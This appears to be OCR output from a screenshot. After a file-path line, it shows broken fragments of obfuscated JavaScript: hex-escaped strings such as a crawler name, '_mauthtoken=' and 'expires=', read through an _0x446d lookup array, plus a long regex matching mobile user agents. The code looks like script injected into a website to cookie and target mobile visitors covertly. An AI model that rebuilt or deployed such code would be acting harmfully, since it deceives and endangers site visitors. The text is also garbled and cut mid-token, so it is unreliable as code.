
F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x6
D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\
\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]]
1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
ndows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di
)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
z([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
a)|m\-
|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-